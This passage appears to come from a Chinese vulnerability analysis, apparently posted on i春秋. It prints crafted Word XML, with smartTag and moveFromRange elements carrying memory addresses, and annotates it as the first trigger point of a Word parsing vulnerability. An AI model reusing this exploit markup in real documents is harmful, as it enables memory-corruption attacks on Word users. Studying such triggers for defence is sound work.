 <w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD50;&#x7C38;"> 漏洞触发的第一个位置
<w:permStart w:id="1148" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="4294960790" w:name="ABCD" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="4294960790" w:displacedByCustomXml="prev"/>
<w:permEnd w:id="1148"/> 0xFFFFE696
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD68;&#x7C38;">
<w:permStart w:id="4160223222" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="2084007875" w:name="ABCE" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="2084007875" w:displacedByCustomXml="prev"/>
<w:permEnd w:id="4160223222"/> 0x7C376FC3
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD60;&#x7C38;">
<w:permStart w:id="1" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="4294960726" w:name="ABCF" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="4294960726" w:displacedByCustomXml="prev"/>
<w:permEnd w:id="1"/> 0XFFFFE656
</w:smartTag>
<w:smartTag w:uri="urn:schemas:contacts" w:element="&#xBD80;&#x7C38;">
<w:permStart w:id="1" w:edGrp="everyone"/>
<w:moveFromRangeStart w:id="150997000" w:name="ABCG" w:displacedByCustomXml="next"/>
<w:moveFromRangeEnd w:id="150997000" w:displacedByCustomXml="prev"/>
<w:permEnd w:id="1"/> 0X09000808
</w:smartTag>
i春秋